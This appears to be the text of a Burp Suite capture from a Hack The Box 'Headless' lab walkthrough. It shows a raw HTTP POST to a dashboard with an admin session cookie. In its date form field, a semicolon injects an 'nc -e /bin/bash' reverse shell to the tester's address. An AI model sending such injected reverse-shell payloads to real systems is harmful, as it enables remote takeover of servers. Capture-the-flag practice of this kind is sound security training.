 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-04;nc -e /bin/bash 10.10.14.31 4444